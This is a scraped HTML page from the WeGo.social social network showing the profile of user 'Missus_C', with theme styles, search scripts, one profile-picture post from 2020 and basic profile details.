    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="7621e78ceb400355e56f">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FMissus_C">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="51018">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Missus_C Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-51018" class="pointer " alt="Missus_C Profile Picture" src="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/Missus_C" data-ajax="?link1=timeline&u=Missus_C">
                        Missus_C                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-51018" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-51018">	
                                <button type="button" onclick="Wo_RegisterUserAlert(51018, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/Missus_C" data-ajax="?link1=timeline&u=Missus_C">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/Missus_C/groups" data-ajax="?link1=timeline&u=Missus_C&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/Missus_C/comments" data-ajax="?link1=timeline&u=Missus_C&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/Missus_C/reactions" data-ajax="?link1=timeline&u=Missus_C&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/Missus_C/likes" data-ajax="?link1=timeline&u=Missus_C&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/Missus_C/following" data-ajax="?link1=timeline&u=Missus_C&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/Missus_C/followers" data-ajax="?link1=timeline&u=Missus_C&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/Missus_C/photos" data-ajax="?link1=timeline&u=Missus_C&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/Missus_C/videos" data-ajax="?link1=timeline&u=Missus_C&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="51018">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-2404570" data-post-id="2404570"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/Missus_C" data-ajax="?link1=timeline&u=Missus_C">
      <img src="https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar.jpeg?cache=0" id="updateImage-51018" class="avatar" alt="Missus_C profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="51018">
            <!-- <a href="https://wego.social/Missus_C" data-ajax="?link1=timeline&u=Missus_C"><b>Missus_C</b></a> -->
            <a ondblclick="window.open('https://wego.social/Missus_C')" class="pointer" ><b>Missus_C</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-51018" class="alert-box-51018 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(51018, 0)" class="  btn btn-default btn-sm alert-box-button-51018" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2404570" title="2020-12-09T22:47:54+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2404570" title="9 Dec 2020 - 10:47 pm" target="_blank">9 Dec 2020 - 10:47 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2404570">
                <p onclick="Wo_OpenLightBox(2404570)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2404570"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2020/12/ASDiYbMexodrx5Rf6xOv_09_3099c293c91ae1b8e35506d1d5e0aeca_avatar_full.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(2404570);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2404570">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2404570 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2404570 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" href="https://twitter.com/@marriedyourbro" target="_blank">
